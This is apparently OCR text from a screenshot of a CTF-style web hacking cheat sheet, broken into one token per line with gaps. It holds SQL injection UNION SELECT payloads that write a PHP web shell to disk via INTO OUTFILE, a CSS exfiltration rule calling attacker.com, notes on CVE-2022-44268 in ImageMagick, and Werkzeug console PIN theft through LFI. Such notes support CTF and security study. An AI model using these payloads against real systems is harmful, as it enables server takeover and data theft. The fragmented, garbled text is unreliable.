
Magick by submitting a crafted PNG (CVE-2022-
44268)
it's possible to write into files using mysql
[...]
UNION
SELECT
"<?php system($_GET['c
[...]
UNION
SELECT
''
INTO
OUTFILE
'/var/
[...]
UNION
SELECT
1
,
2
,
3
,
4
,
5
,
0
x3c3f706870
[...]
union
all
select
1
,
2
,
3
,
4
,
"<?php ech
use CSS to make arbitrary requests based on
CSS query selectors and
or
background-image
anything else that makes a request. for example
img[src*=ab] {background-image:
url(//attacker.com/ab
you can get the flask debug console (at
) (werkzeug) pin code if you can get
/console
LFI
example writeup
look at
to find hidden paths
robots.txt
complicated race conditions? map out the state
machine of the application by hand